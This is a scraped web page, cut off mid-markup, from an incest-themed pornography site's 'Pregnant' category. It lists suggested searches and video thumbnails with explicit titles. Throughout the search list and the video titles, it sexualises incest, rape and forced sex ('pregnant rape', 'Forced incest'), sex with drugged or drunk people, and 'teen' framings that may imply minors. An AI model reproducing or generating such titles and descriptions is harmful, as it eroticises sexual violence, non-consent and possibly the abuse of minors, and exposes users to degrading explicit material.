

--- FILE ---
content_type: text/html
request_url: https://porntaboofamily.com/en/category/9502821/Pregnant/popular/1/
body_size: 11763
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Taboo Family - We’ll explore the Pregnant taboo of family porn</title>
        <meta name="description" content="Broadly speaking, family [#CATEGORY_NAME#] porn is any sexual act that takes place between members of a family or close relatives." />
        <link rel="alternate" hreflang="en" href="/en/category/9502821/Pregnant/popular/1/" />
 
        <link rel="canonical" href="https://porntaboofamily.com/en/category/9502821/Pregnant/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=9502821;</script>
<script src="/js/Bj0rTBjcHGiU68TYDu.js" type="text/javascript"></script> 
 
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                   Porn<span>Taboo</span>Family
                </a>
                
                <div class="headmenu">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                            <li class="swiper-slide"><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Most Viewed</a></li>
                            <li class="swiper-slide"><a href="/en/category/9502821/Pregnant/latest/1/" target="_self">Last Added</a></li>							
                            
                        </ul>
                        
                    </div>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="swtype-1 swsearches">
                            
                            <div class="swiper">
                                
                                <ul class="swiper-wrapper">
                                    
<li><a href="/en/search/UHJlZ2dv/" target="_self" title="Preggo">Preggo</a> </li><li><a href="/en/search/QmVsbHk/" target="_self" title="Belly">Belly</a> </li><li><a href="/en/search/VW5jbGUgZ2V0cyBuZWljZSBwcmVnbmFudA/" target="_self" title="Uncle gets neice pregnant">Uncle gets neice pregnant</a> </li><li><a href="/en/search/S29yZSAgQmVydGlnYSAgVGhyZWVzb21lcyB3aWZlIHRocmVlc29tZSBhbmFsIHRocmVlc29tZSBwcmVnbmFudCB0aHJlZXNvbWUgdGhyZWVzb21lIGFuYWwgIEFLVFJF/" target="_self" title="Kore  Bertiga  Threesomes wife threesome anal threesome pregnant threesome threesome anal  AKTRE">Kore  Bertiga  Threesomes wife threesome anal threesome pregnant threesome threesome anal  AKTRE</a> </li><li><a href="/en/search/TW9tIFByZWduYW50/" target="_self" title="Mom Pregnant">Mom Pregnant</a> </li><li><a href="/en/search/U29uIHNlZWQgbWFrZSBtb20gcHJlZ25hbnQ/" target="_self" title="Son seed make mom pregnant">Son seed make mom pregnant</a> </li><li><a href="/en/search/Rm9yY2VkIGluY2VzdCBhbmQgZ2V0IHNpc3RlciBwcmVnbmFudA/" target="_self" title="Forced incest and get sister pregnant">Forced incest and get sister pregnant</a> </li><li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant">NastyPlace.org - Grandpa Loves Me Pregnant</a> </li><li><a href="/en/search/TWFrZSBtb20gcHJlZ25hbnQ/" target="_self" title="Make mom pregnant">Make mom pregnant</a> </li><li><a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a> </li><li><a href="/en/search/UmVhbCBtb20gUHJlZ25hbnQ/" target="_self" title="Real mom Pregnant">Real mom Pregnant</a> </li><li><a href="/en/search/dW5jbGUgZ2V0cyBtZSBwcmVnbmFudA/" target="_self" title="uncle gets me pregnant">uncle gets me pregnant</a> </li><li><a href="/en/search/RHJpbmsgYW5kIGRydWcgc2V4IGdldHMgbW9tIHByZWduYW50/" target="_self" title="Drink and drug sex gets mom pregnant">Drink and drug sex gets mom pregnant</a> </li><li><a href="/en/search/U29uIGdldHMgbW9tIHByZWduYW50/" target="_self" title="Son gets mom pregnant">Son gets mom pregnant</a> </li><li><a href="/en/search/c29uIG1ha2UgbW9tIHByZWduYW50IG9vcHM/" target="_self" title="son make mom pregnant oops">son make mom pregnant oops</a> </li><li><a href="/en/search/QnJvdGhlciBzaXN0ZXIgcHJlZ25hbnQgY3JlYW1waWU/" target="_self" title="Brother sister pregnant creampie">Brother sister pregnant creampie</a> </li><li><a href="/en/search/ZGFkIGdldCBwcmVnbmFudA/" target="_self" title="dad get pregnant">dad get pregnant</a> </li><li><a href="/en/search/cHJlZ25hbnQgY3JlYW1waWU/" target="_self" title="pregnant creampie">pregnant creampie</a> </li><li><a href="/en/search/U29uIGZvcmNlcyBwcmVnbmFudCBtb20/" target="_self" title="Son forces pregnant mom">Son forces pregnant mom</a> </li><li><a href="/en/search/Q3JlYW1waWUgZ2V0IHByZWduYW50/" target="_self" title="Creampie get pregnant">Creampie get pregnant</a> </li><li><a href="/en/search/bW9tIGJveSBwcmVnbmFudA/" target="_self" title="mom boy pregnant">mom boy pregnant</a> </li><li><a href="/en/search/UmVhbCB1bmNsZSBhbmQgbmllY2UgZnVja2luZyBhbmQgY3VtIGluc2lkZSBoZXIgcHVzc3kgYW5kIGdldHMgaGVyIHByZWduYW50/" target="_self" title="Real uncle and niece fucking and cum inside her pussy and gets her pregnant">Real uncle and niece fucking and cum inside her pussy and gets her pregnant</a> </li><li><a href="/en/search/b2xkIG1hbiBwcmVnbmFudCB0ZWVu/" target="_self" title="old man pregnant teen">old man pregnant teen</a> </li><li><a href="/en/search/U29uIG1ha2UgbWUgcHJlZ25hbnQ/" target="_self" title="Son make me pregnant">Son make me pregnant</a> </li><li><a href="/en/search/VW5jbGUgZ2V0cyBuaWVjZSBwcmVnbmFudA/" target="_self" title="Uncle gets niece pregnant">Uncle gets niece pregnant</a> </li><li><a href="/en/search/Y3JlYW1waWUgcHJlZ25hbnQ/" target="_self" title="creampie pregnant">creampie pregnant</a> </li><li><a href="/en/search/UHJlZ2dvIFN0ZXBtb20/" target="_self" title="Preggo Stepmom">Preggo Stepmom</a> </li><li><a href="/en/search/UHJlZ25hbnQgb2xkIG1hbg/" target="_self" title="Pregnant old man">Pregnant old man</a> </li><li><a href="/en/search/UHJlZ25hbnQgbW9t/" target="_self" title="Pregnant mom">Pregnant mom</a> </li><li><a href="/en/search/U29uIGdldCBNb21teSBwcmVnbmFudA/" target="_self" title="Son get Mommy pregnant">Son get Mommy pregnant</a> </li><li><a href="/en/search/R3JhbmRwYSBMb3ZlcyBNZSBQcmVnbmFudA/" target="_self" title="Grandpa Loves Me Pregnant">Grandpa Loves Me Pregnant</a> </li><li><a href="/en/search/cHJlZ25hbnQgdGVlbnM/" target="_self" title="pregnant teens">pregnant teens</a> </li><li><a href="/en/search/R2V0IG1vbW15IHByZWduYW50/" target="_self" title="Get mommy pregnant">Get mommy pregnant</a> </li><li><a href="/en/search/dmlkZW8gc2V4IEphcGFuZXNlIHByZWduYW50IG1vbSBhbmQgc29u/" target="_self" title="video sex Japanese pregnant mom and son">video sex Japanese pregnant mom and son</a> </li><li><a href="/en/search/amFwYW5lc2UgZmF0aGVyIGRhdWdodGVyIHByZWduYW50/" target="_self" title="japanese father daughter pregnant">japanese father daughter pregnant</a> </li><li><a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a> </li><li><a href="/en/search/Z2V0IG1vbW15IHByZWduYW50IGlucHJlZ25hbnQ/" target="_self" title="get mommy pregnant inpregnant">get mommy pregnant inpregnant</a> </li><li><a href="/en/search/UHJlZ25hbnQgY3JlYW1waWUgcG9ybg/" target="_self" title="Pregnant creampie porn">Pregnant creampie porn</a> </li><li><a href="/en/search/c3RlcHNpc3RlcnMgYmlnIHByZWduYW50IHRpdHM/" target="_self" title="stepsisters big pregnant tits">stepsisters big pregnant tits</a> </li><li><a href="/en/search/amFwYW5lc2UgcHJlZ25hbnQ/" target="_self" title="japanese pregnant">japanese pregnant</a> </li><li><a href="/en/search/R2V0IGRhdWdodGVyIHByZWduYW50/" target="_self" title="Get daughter pregnant">Get daughter pregnant</a> </li><li><a href="/en/search/cHJlZ25hbnQgbW9tbXk/" target="_self" title="pregnant mommy">pregnant mommy</a> </li><li><a href="/en/search/ZGF1dGhlciBnZXQgcHJlZ25hbnQgZmF0aGVy/" target="_self" title="dauther get pregnant father">dauther get pregnant father</a> </li><li><a href="/en/search/cHJlZ25hbnQgYW5hbA/" target="_self" title="pregnant anal">pregnant anal</a> </li><li><a href="/en/search/SmFwYW5lc2UgcHJlZ25hbnQgZGF1Z2h0ZXI/" target="_self" title="Japanese pregnant daughter">Japanese pregnant daughter</a> </li><li><a href="/en/search/UHJlZ25hbnQgc2lzdGVyIGJyb3RoZXIgdGFib28/" target="_self" title="Pregnant sister brother taboo">Pregnant sister brother taboo</a> </li><li><a href="/en/search/R2V0IG1lIHByZWduYW50/" target="_self" title="Get me pregnant">Get me pregnant</a> </li><li><a href="/en/search/QkJDIHZzIHByZWduYW50IHdoaXRlIGhvbWVtYWRl/" target="_self" title="BBC vs pregnant white homemade">BBC vs pregnant white homemade</a> </li><li><a href="/en/search/bWFrZSBtZSBwcmVnbmFudA/" target="_self" title="make me pregnant">make me pregnant</a> </li><li><a href="/en/search/Z2V0IHByZWduYW50/" target="_self" title="get pregnant">get pregnant</a> </li><li><a href="/en/search/UHJlZ2dvIHZveWFnZSBiYXRo/" target="_self" title="Preggo voyage bath">Preggo voyage bath</a> </li> 
                                    
                                </ul>
                                

                            </div>
                            
                        </div>

                    </div>
                    
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
 
            <div class="title-blk">
                
                <h1>Pregnant - Porn Taboo Family</h1>
                
            </div>
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
    
                    <div class="thumb">
                        <a href="/en/video/2448965601807208432/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="21fc793d5ade8ff0" src="/thumbs/432/2448965601807208432_0.jpg" alt="insext having my pregnant daughter at home 01315 - family matters star does porn - brother sister incest porn gifs" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>insext having my pregnant daughter at home 01315 - family matters star does porn - brother sister incest porn gifs</p>
                                <span class="views">160</span>
                                <span class="time">16:51</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638319744623/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" alt="Pregnant Maid watching Family Fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Pregnant Maid watching Family Fuck</p>
                                <span class="views">129</span>
                                <span class="time">10:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639099890034/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1099cb4972" src="/thumbs/34/3824942639099890034_0.jpg" alt="Big preggo belly needs a banging" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Big preggo belly needs a banging</p>
                                <span class="views">252</span>
                                <span class="time">5:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1220997685913099605/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="10f1daed1c6c9d55" src="/thumbs/605/1220997685913099605_0.jpg" alt="d. step dad makes pregnant d. daughter" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>d. step dad makes pregnant d. daughter</p>
                                <span class="views">178</span>
                                <span class="time">10:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6754424044791077783/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="5dbc88e1dc211b97" src="/thumbs/783/6754424044791077783_0.jpg" alt="Bad Dad fucking his pregnant daughter for 2K Bucks" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Bad Dad fucking his pregnant daughter for 2K Bucks</p>
                                <span class="views">121</span>
                                <span class="time">11:31</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897247995655/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751bb1d6707" src="/thumbs/655/1892856897247995655_0.jpg" alt="Pregnant daughter fucked by not her mom and mom" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Pregnant daughter fucked by not her mom and mom</p>
                                <span class="views">157</span>
                                <span class="time">3:45</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639058664838/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" alt="drunk step dad makes pregnant drunk daughter" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>drunk step dad makes pregnant drunk daughter</p>
                                <span class="views">224</span>
                                <span class="time">10:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2424367559541614869/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="21a5157357756915" src="/thumbs/869/2424367559541614869_0.jpg" alt="pregnant stepdaughter takes out her competition on christmas! part 1 of 2" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>pregnant stepdaughter takes out her competition on christmas! part 1 of 2</p>
                                <span class="views">117</span>
                                <span class="time">14:48</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895843602488/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75167681038" src="/thumbs/488/1892856895843602488_0.jpg" alt="Pregnant mother" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Pregnant mother</p>
                                <span class="views">147</span>
                                <span class="time">14:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8934602357244761615/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7bfe1581a0f1160f" src="/thumbs/615/8934602357244761615_0.jpg" alt="my daddy filled me with sperm kendra - pregnant incest caption porn -" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2025</div>
                            <div class="desc">
                                <p>my daddy filled me with sperm kendra - pregnant incest caption porn -</p>
                                <span class="views">119</span>
                                <span class="time">13:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6583144316935815360/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg" alt="Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude</p>
                                <span class="views">105</span>
                                <span class="time">16:48</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1637079121338345498/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="16b812c98894a81a" src="/thumbs/498/1637079121338345498_0.jpg" alt="insext trying it with the cousin 01535 - family teens pregnant  porn - 3d cartoon incest gay porn" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>insext trying it with the cousin 01535 - family teens pregnant  porn - 3d cartoon incest gay porn</p>
                                <span class="views">194</span>
                                <span class="time">16:37</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5838462213208677380/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="510662730cd81c04" src="/thumbs/380/5838462213208677380_0.jpg" alt="Please dont cum in me! I don't want to be pregnant wife" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Please dont cum in me! I don't want to be pregnant wife</p>
                                <span class="views">115</span>
                                <span class="time">10:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4568328287609906803/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3f65f65fa05b6673" src="/thumbs/803/4568328287609906803_0.jpg" alt="Casting Germany – Tour with Michi from the pasture!!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Casting Germany – Tour with Michi from the pasture!!</p>
                                <span class="views">98</span>
                                <span class="time">9:32</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4683549351310882538/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="40ff4f520ce576ea" src="/thumbs/538/4683549351310882538_0.jpg" alt="getting my busty daughter pregnant!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>getting my busty daughter pregnant!</p>
                                <span class="views">15</span>
                                <span class="time">6:26</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735278722123/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9fcceac4b" src="/thumbs/123/2705852735278722123_0.jpg" alt="German Pregnant Milf" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>German Pregnant Milf</p>
                                <span class="views">92</span>
                                <span class="time">20:38</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636674214797/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1009366b8d" src="/thumbs/797/3824942636674214797_0.jpg" alt="Blonde step mom and stepdaughter lesbian sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Blonde step mom and stepdaughter lesbian sex</p>
                                <span class="views">94</span>
                                <span class="time">6:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5443187514083916801/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4b8a16346ed03c01" src="/thumbs/801/5443187514083916801_0.jpg" alt="Pregnant german mother make threesome ffm bareback" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Pregnant german mother make threesome ffm bareback</p>
                                <span class="views">97</span>
                                <span class="time">13:36</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548306712968/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251e21d9988" src="/thumbs/968/1426482548306712968_0.jpg" alt="Make me pregnant daddy Weird Family Sex Science" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Make me pregnant daddy Weird Family Sex Science</p>
                                <span class="views">91</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3760631411391007838/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="343072580f230c5e" src="/thumbs/838/3760631411391007838_0.jpg" alt="Holly Hendrix wants to get pregnant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Holly Hendrix wants to get pregnant</p>
                                <span class="views">90</span>
                                <span class="time">5:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4071249811003037166/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="387ffc21f8b655ee" src="/thumbs/166/4071249811003037166_0.jpg" alt="preggo teen bbc fucked" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>preggo teen bbc fucked</p>
                                <span class="views">87</span>
                                <span class="time">7:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636764206063/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed100e9393ef" src="/thumbs/63/3824942636764206063_0.jpg" alt="Heather - Dad cums in Daugher" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Heather - Dad cums in Daugher</p>
                                <span class="views">83</span>
                                <span class="time">10:50</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17602452811250640606/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f4487991ee2ba6de" src="/thumbs/606/17602452811250640606_0.jpg" alt="pregnant stepdaughter gets fucked by her lewd stepfather" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>pregnant stepdaughter gets fucked by her lewd stepfather</p>
                                <span class="views">81</span>
                                <span class="time">10:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15914612458729660709/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="dcdc0fb644966125" src="/thumbs/709/15914612458729660709_0.jpg" alt="Stepmom wants her stepson's cum to get pregnant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Stepmom wants her stepson's cum to get pregnant</p>
                                <span class="views">73</span>
                                <span class="time">17:44</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732411957326/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb951ef504e" src="/thumbs/326/2705852732411957326_0.jpg" alt="HIGH PREGNANT MILF at bareback threesome with german teen" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>HIGH PREGNANT MILF at bareback threesome with german teen</p>
                                <span class="views">145</span>
                                <span class="time">14:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/9038317719190919444/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7d6e8e141b7e5914" src="/thumbs/444/9038317719190919444_0.jpg" alt="pregnant babe watches old gunther fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>pregnant babe watches old gunther fuck</p>
                                <span class="views">74</span>
                                <span class="time">10:48</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8336847072253881149/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="73b26e3de072ab3d" src="/thumbs/149/8336847072253881149_0.jpg" alt="Cum in ur pregnant bitch daddy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Cum in ur pregnant bitch daddy</p>
                                <span class="views">60</span>
                                <span class="time">13:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4031883502858076492/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="37f420af1b9d014c" src="/thumbs/492/4031883502858076492_0.jpg" alt="German pregnant mother need money and make porn - Milf" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>German pregnant mother need money and make porn - Milf</p>
                                <span class="views">4196</span>
                                <span class="time">8:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7311604074743662446/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6578092add65076e" src="/thumbs/446/7311604074743662446_0.jpg" alt="Princess Ali Begs Daddy To Get Her Pregnant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Princess Ali Begs Daddy To Get Her Pregnant</p>
                                <span class="views">69</span>
                                <span class="time">6:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732483669878/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb956358f76" src="/thumbs/878/2705852732483669878_0.jpg" alt="Pregnant girl in family lesbian threesome with pissing" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Pregnant girl in family lesbian threesome with pissing</p>
                                <span class="views">101</span>
                                <span class="time">6:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5701831614922834914/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4f20f9a4e89143e2" src="/thumbs/914/5701831614922834914_0.jpg" alt="i got my aunt pregnant - legal recognition of same-sex couples and family formation -" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>i got my aunt pregnant - legal recognition of same-sex couples and family formation -</p>
                                <span class="views">78</span>
                                <span class="time">14:29</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5479614116000014705/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4c0b80019a65a171" src="/thumbs/705/5479614116000014705_0.jpg" alt="Trailer park family stories" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Trailer park family stories</p>
                                <span class="views">75</span>
                                <span class="time">6:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5443889285176841300/" class="trd">
                            <div class="thimg wide-ratio">
